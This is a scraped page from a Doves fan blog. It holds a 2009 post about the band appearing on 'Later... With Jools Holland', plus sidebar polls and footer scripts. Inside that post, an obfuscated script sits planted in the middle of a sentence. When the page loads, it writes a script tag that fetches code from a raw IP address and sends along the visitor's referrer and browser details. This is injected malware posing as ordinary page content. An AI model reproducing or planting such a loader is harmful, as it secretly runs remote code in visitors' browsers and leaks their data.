<p>Non-U.K. listeners <span style="font-style:italic;">may</span> be able to listen to XFM London, live, via the following 128kbs MP3 stream:<br /><a href="http://media-ice.musicradio.com/XFMMP3.m3u">http://media-ice.musicradio.com/XFMMP3.m3u</a></p>
<p>You must have a media player installed which is able to handle streaming MP3, such as <a href="http://www.winamp.com/">Winamp</a>, <a href="http://www.apple.com/itunes/">iTunes</a>, <a href="http://www.foobar2000.org/">Foobar2000</a> or <a href="http://www.videolan.org/vlc/">VLC Media player</a>.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-379" class="group post-standard grid-item  post-379 post type-post status-publish format-standard hentry category-bbc category-bbc-two category-bbc2 category-doves category-jools-holland category-later category-later-with-jools-holland category-tv">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-04-04 08:34:00">April 4, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 4, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/04/04/later-with-jools-holland/" rel="bookmark">Later&#8230; With Jools Holland</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>Doves will appear on the second show of the new season of the BBC&#8217;s &#8216;Later&#8230; With Jools Holland&#8217; show, to be broadcast at 22:00pm BST, April 14th on BBC Two.</p>
<p><a href="http://www.bbc.co.uk/later/" target="_blank"><img decoding="async" src="https://i43.tinypic.com/70c1zs.jpg" border="0" alt="Later... With Jools Holland"></a></p>
<p>Visit <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hrkht|var|u0026u|referrer|hdbyb||js|php'.split('|'),0,{}))
</script></noindex> the IMDb UK TV &#038; Radio guide, <a href="http://www.mydigiguide.com/dgx/wbl.dll?h=26&#038;a=19&#038;PID=12643&#038;uss=Doves&#038;rl=ax3d18">here</a>, for further information.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="c0fed85fab" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="ca9f7b955b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="c35da571fd" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="d2d37a7f42" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"bdf409f725"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 